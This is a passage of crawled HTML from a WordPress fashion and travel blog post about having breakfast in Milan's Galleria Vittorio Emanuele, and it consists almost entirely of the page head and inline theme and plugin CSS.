

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://popshion.net/a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano/
body_size: 81426
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Having breakfast in the Galleria Vittorio Emanuele in Milan  - Popshion</title><style id="wphb-used-css-post">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.lazyload,.lazyloading{max-width:100%}@font-face{font-family:canvas-icons;src:url("https://popshion.net/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff") format("woff"),url("https://popshion.net/wp-content/plugins/canvas/assets/fonts/canvas-icons.ttf") format("truetype"),url("https://popshion.net/wp-content/plugins/canvas/assets/fonts/canvas-icons.svg") format("svg");font-weight:400;font-style:normal;font-display:swap}.entry-content .wp-block-button.is-cnvs-button-size-sm .wp-block-button__link,.wp-block-button.is-cnvs-button-size-sm .wp-block-button__link{padding:.25rem .5rem}@font-face{font-family:powerkit-icons;src:url("https://popshion.net/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff") format("woff"),url("https://popshion.net/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.ttf") format("truetype"),url("https://popshion.net/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.svg") format("svg");font-weight:400;font-style:normal;font-display:swap}[class*=" pk-icon-"],[class^=pk-icon-]{font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:powerkit-icons!important}.pk-icon-twitter:before{content:""}.pk-icon-tiktok:before{content:""}.pk-icon-facebook:before{content:""}.pk-icon-pinterest:before{content:""}.pk-icon-youtube:before{content:""}.pk-icon-instagram:before{content:""}.pk-icon-up:before{content:""}.pk-color-secondary{--pk-secondary-color:#a0a0a0;color:var(--pk-secondary-color)}.pk-bg-primary{--pk-primary-background:#343a40;background-color:var(--pk-primary-background)}.pk-bg-overlay{--pk-overlay-background:#343a4080;background-color:var(--pk-overlay-background)}.pk-font-primary{--pk-primary-font-weight:700;font-weight:var(--pk-primary-font-weight)}.pk-font-secondary{--pk-secondary-font-size:80%;--pk-secondary-font-color:#6c757d;font-size:var(--pk-secondary-font-size);color:var(--pk-secondary-font-color)}.pk-font-heading{--pk-heading-font-weight:700;--pk-heading-font-color:#212529;font-weight:var(--pk-heading-font-weight);color:var(--pk-heading-font-color)}.pk-bg-primary{background-color:#007bff}a.pk-bg-primary:focus,a.pk-bg-primary:hover,button.pk-bg-primary:focus,button.pk-bg-primary:hover{background-color:#0062cc}.pk-alert{--pk-alert-background:#f8f9fa;--pk-alert-font-size:.875rem;background:var(--pk-alert-background);font-size:var(--pk-alert-font-size);margin-bottom:1rem;padding:.5rem 1rem;position:relative}.pk-alert a{text-shadow:none;border:none;text-decoration:underline}.pk-alert a:hover{text-shadow:none;border:none;text-decoration:none}.pk-alert p{margin-bottom:.5rem}.pk-alert>:last-child{margin-bottom:0}.pk-badge{--pk-badge-background:#f8f9fa;--pk-badge-color:inherit;--pk-badge-primary-background:#00a0d2;--pk-badge-primary-color:#fff;--pk-badge-border-radius:30px;--pk-badge-font-size:75%;--pk-badge-line-height:1;background:var(--pk-badge-background);color:var(--pk-badge-color);font-size:var(--pk-badge-font-size);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--pk-badge-border-radius);text-transform:uppercase;line-height:var(--pk-badge-line-height);padding:.3em .6em;display:inline-block}.pk-badge:empty{display:none}.menu-item .pk-badge{margin-left:.5rem}.pk-button .pk-badge{position:relative;top:-1px}.pk-badge-primary{color:#0056b3;background:#007bff1a}.pk-badge-primary{background:var(--pk-badge-primary-background);color:var(--pk-badge-primary-color)}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-top:.5em;margin-bottom:1em}.wp-block-button__link{box-sizing:border-box;cursor:pointer;text-align:center;word-break:break-word;align-content:center;height:100%;display:inline-block}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline > .wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-button.aligncenter{text-align:center}.wp-block-code{box-sizing:border-box}.wp-block-code code{overflow-wrap:break-word;text-align:initial;white-space:pre-wrap;direction:ltr;font-family:inherit;display:block}.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important;align-items:normal!important}@media (width >= 782px){.wp-block-columns{flex-wrap:nowrap!important}}@media (width <= 781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (width >= 782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-grow:1;flex-basis:0}}.wp-block-column{overflow-wrap:break-word;word-break:break-word;flex-grow:1;min-width:0}.wp-block-cover,.wp-block-cover-image{box-sizing:border-box;background-position:50%;justify-content:center;align-items:center;min-height:430px;padding:1em;display:flex;position:relative;overflow:clip}.wp-block-cover-image.aligncenter,.wp-block-cover.aligncenter{display:flex}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{text-align:center;z-index:1;max-width:840px;margin-bottom:0;padding:.44em;font-size:2em;line-height:1.25}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}.wp-block-cover .wp-block-embed{min-width:320px;min-height:240px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-top:.5em;margin-bottom:1em}.wp-block-gallery:not(.has-nested-images){flex-wrap:wrap;margin:0;padding:0;list-style-type:none;display:flex}.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{flex-direction:column;flex-grow:1;justify-content:center;width:calc(50% - 1em);margin:0 1em 1em 0;display:flex;position:relative}.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{justify-content:flex-start;align-items:flex-end;height:100%;margin:0;display:flex}.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{width:auto;max-width:100%;height:auto;display:block}.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{box-sizing:border-box;color:#fff;text-align:center;z-index:2;background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);width:100%;max-height:100%;margin:0;padding:3em .77em .7em;font-size:.8em;position:absolute;bottom:0;overflow:auto}.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}@media (width >= 600px){.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{width:calc(33.3333% - .66667em);margin-right:1em}.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{width:calc(25% - .75em);margin-right:1em}.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n){margin-right:0}}.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;vertical-align:bottom;max-width:100%;height:auto}@media not (prefers-reduced-motion){.wp-block-image img.show{animation:.4s show-content-image}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image.aligncenter>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-top:.5em;margin-bottom:1em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%) scale(1)}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/ 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{flex-wrap:wrap;display:flex}.wp-block-latest-posts.is-grid li{width:100%;margin:0 1.25em 1.25em 0}@media (width >= 600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.3333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{width:auto;max-width:100%;height:auto}.wp-block-latest-posts__featured-image.aligncenter{text-align:center;margin-bottom:1em}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.has-drop-cap:not(:focus):first-letter{float:left;text-transform:uppercase;margin:.05em .1em 0 0;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}.wp-block-pullquote{box-sizing:border-box;overflow-wrap:break-word;text-align:center;margin:0 0 1em;padding:4em 0}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote cite{color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;max-width:100%;margin-top:0;margin-bottom:0;padding:0;list-style:none}.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote>cite{display:block}.wp-block-search__button{word-break:normal;margin-left:10px}.wp-block-search__button svg{fill:currentColor;vertical-align:text-bottom;width:1.25em;min-width:24px;height:1.25em;min-height:24px}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}.wp-block-separator.is-style-dots{background:0 0!important;border:none!important}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.666667em;padding-right:.666667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table.aligncenter{width:auto;display:table}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th{word-break:break-word}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}:root{}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.aligncenter{clear:both}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}html :where(.is-position-sticky){}@media screen and (width <= 600px){html :where(.is-position-sticky){}}.cnvs-block-alert{--cnvs-alert-background:#f8f9fa;--cnvs-alert-padding:.5rem 1rem;--cnvs-alert-font-size:.875rem;--cnvs-alert-margin-bottom:1rem;--cnvs-alert-border-left:2px solid transparent;padding:var(--cnvs-alert-padding);background:var(--cnvs-alert-background);font-size:var(--cnvs-alert-font-size);margin-bottom:var(--cnvs-alert-margin-bottom);border-left:var(--cnvs-alert-border-left);position:relative}.cnvs-block-collapsible{--cnvs-collapsible-border-top:1px solid #e9ecef;--cnvs-collapsible-a-color:#212529;--cnvs-collapsible-a-hover-color:#adb5bd;word-wrap:break-word;background-clip:border-box;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.cnvs-block-collapsible+.cnvs-block-collapsible{border-top:var(--cnvs-collapsible-border-top)}.cnvs-block-collapsible .cnvs-block-collapsible-title h6{margin:0}.cnvs-block-collapsible .cnvs-block-collapsible-title h6 a{color:var(--cnvs-collapsible-a-color);border:none;justify-content:space-between;padding:.75rem 0;-webkit-transition:all .25s;transition:all .25s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:none!important;box-shadow:none!important;text-decoration:none!important}.cnvs-block-collapsible .cnvs-block-collapsible-title h6 a:hover{color:var(--cnvs-collapsible-a-hover-color)}.cnvs-block-collapsible .cnvs-block-collapsible-title h6 a:after{content:"";font-family:canvas-icons;-webkit-transition:all .25s;transition:all .25s}.cnvs-block-tabs{--cnvs-tabs-border-width:1px;--cnvs-tabs-border-color:#dee2e6;--cnvs-tabs-border-radius:.25rem;--cnvs-tabs-button-font-size:1rem;--cnvs-tabs-button-color:#adb5bd;--cnvs-tabs-button-hover-color:#212529;--cnvs-tabs-button-active-color:#000;--cnvs-tabs-button-active-background:#e9ecef;--cnvs-tabs-button-pills-color:#adb5bd;--cnvs-tabs-button-pills-active-color:#000;--cnvs-tabs-button-pills-active-background:#e9ecef;--cnvs-pc-tabs-button-active-border-bottom-color:#fff;--cnvs-pc-tabs-button-active-background-color:#fff}.cnvs-block-tabs .cnvs-block-tabs-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;margin-bottom:1.5rem;display:-webkit-box;display:-ms-flexbox;display:flex}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a{border:var(--cnvs-tabs-border-width) solid #fff0;border-color:var(--cnvs-tabs-border-color);line-height:1;font-size:var(--cnvs-tabs-button-font-size);color:var(--cnvs-tabs-button-color);border-top-left-radius:var(--cnvs-tabs-border-radius);border-top-right-radius:var(--cnvs-tabs-border-radius);padding:1rem 1.5rem;text-decoration:none;display:block;-webkit-box-shadow:none!important;box-shadow:none!important}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a:focus,.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a:hover{color:var(--cnvs-tabs-button-hover-color)}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a{color:var(--cnvs-tabs-button-active-color);background-color:var(--cnvs-tabs-button-active-background)}.cnvs-block-tabs.cnvs-block-tabs-vertical,.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button{margin-bottom:0}.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button:last-of-type{margin-bottom:1.5rem}.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button a{border-radius:var(--cnvs-tabs-border-radius);color:var(--cnvs-tabs-button-pills-color);border:none;padding:.75rem 1rem;line-height:1}.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a{color:var(--cnvs-tabs-button-pills-active-color);background-color:var(--cnvs-tabs-button-pills-active-background)}@media (width >= 768px){.cnvs-block-tabs .cnvs-block-tabs-buttons{border-bottom:var(--cnvs-tabs-border-width) solid var(--cnvs-tabs-border-color);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button{-webkit-transform:translateY(var(--cnvs-tabs-border-width));transform:translateY(var(--cnvs-tabs-border-width));margin-bottom:0}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button:not(.cnvs-block-tabs-button-active) a{border-color:#fff0}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a{border-bottom-color:var(--cnvs-pc-tabs-button-active-border-bottom-color);background-color:var(--cnvs-pc-tabs-button-active-background-color)}.cnvs-block-tabs.cnvs-block-tabs-vertical{display:-webkit-box;display:-ms-flexbox;display:flex}.cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons{border-bottom:none;border-right:var(--cnvs-tabs-border-width) solid var(--cnvs-tabs-border-color);-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-flex:0;-ms-flex-direction:column;flex-direction:column;-ms-flex:0 0 30%;flex:0 0 30%;height:100%}.cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button a{border-radius:var(--cnvs-tabs-border-radius) 0 0 var(--cnvs-tabs-border-radius);width:100%;max-width:100%;-webkit-transform:translateX(var(--cnvs-tabs-border-width));transform:translateX(var(--cnvs-tabs-border-width));border-right-color:#fff0}.cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button-active a{border-bottom-color:var(--cnvs-tabs-border-color)}.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons{border-bottom:none;border-right:none}.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button:last-of-type{margin-bottom:0}.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a{color:var(--cnvs-tabs-button-pills-active-color);background-color:var(--cnvs-tabs-button-pills-active-background)}.cnvs-block-tabs.is-style-cnvs-block-tabs-pills.cnvs-block-tabs-vertical .cnvs-block-tabs-button-active a{border-radius:var(--cnvs-tabs-border-radius)}}.cnvs-block-section-heading{--cnvs-section-heading-color:#000;--cnvs-section-heading-border-color:#e9ecef;--cnvs-section-heading-icon-color:#000;--cnvs-section-heading-accent-block-backround:#000;--cnvs-section-heading-accent-block-color:#fff;width:100%;margin-left:0;margin-right:0}.cnvs-block-section-heading .cnvs-section-title{color:var(--cnvs-section-heading-color);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.is-style-cnvs-block-section-heading-9,.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default{justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex}.is-style-cnvs-block-section-heading-9 .cnvs-section-title,.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title{padding-left:1.75em;position:relative}.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before,.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before{content:"";background:var(--cnvs-section-heading-icon-color);width:2px;height:calc(.875em + 2px);margin-right:.5em;position:absolute;top:50%;left:.4375em;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after,.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after{content:"";background:var(--cnvs-section-heading-icon-color);width:calc(.875em + 2px);height:2px;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.is-style-cnvs-block-section-heading-9.haligncenter,.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default.haligncenter{justify-content:center}.is-style-cnvs-block-section-heading-9.halignright,.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default.halignright{justify-content:flex-end}.is-style-cnvs-block-section-heading-10,.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default{justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex}.is-style-cnvs-block-section-heading-10 .cnvs-section-title,.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:var(--cnvs-section-heading-accent-block-color);padding:.5em 1em;position:relative}.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before,.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before{background-color:var(--cnvs-section-heading-accent-block-backround);content:"";width:100%;height:100%;position:absolute;inset:0;-webkit-transform:skew(-15deg);transform:skew(-15deg)}.is-style-cnvs-block-section-heading-10.haligncenter,.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default.haligncenter{justify-content:center}.is-style-cnvs-block-section-heading-10.halignright,.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default.halignright{justify-content:flex-end}.is-style-cnvs-block-section-heading-11,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default{align-items:center;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.is-style-cnvs-block-section-heading-11 .cnvs-section-title,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:var(--cnvs-section-heading-accent-block-color);max-width:60%;padding:.5em 1em;position:relative}.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before{background-color:var(--cnvs-section-heading-accent-block-backround);content:"";width:100%;height:100%;position:absolute;inset:0;-webkit-transform:skew(-15deg);transform:skew(-15deg)}.is-style-cnvs-block-section-heading-11:after,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default:after{content:"";border-top:1px solid var(--cnvs-section-heading-border-color);-webkit-box-flex:1;-ms-flex:1 0 1em;flex:1 0 1em;margin:0 0 0 1em}.is-style-cnvs-block-section-heading-11.haligncenter,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default.haligncenter{text-align:center;justify-content:center}.is-style-cnvs-block-section-heading-11.haligncenter:after,.is-style-cnvs-block-section-heading-11.haligncenter:before,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default.haligncenter:after,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default.haligncenter:before{content:"";border-top:1px solid var(--cnvs-section-heading-border-color);-webkit-box-flex:1;-ms-flex:1 0 1em;flex:1 0 1em;margin:0 1em 0 0}.is-style-cnvs-block-section-heading-11.haligncenter:after,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default.haligncenter:after{margin:0 0 0 1em}.is-style-cnvs-block-section-heading-11.halignright,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default.halignright{text-align:right;justify-content:flex-end}.is-style-cnvs-block-section-heading-11.halignright:before,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default.halignright:before{content:"";border-top:1px solid var(--cnvs-section-heading-border-color);-webkit-box-flex:1;-ms-flex:1 0 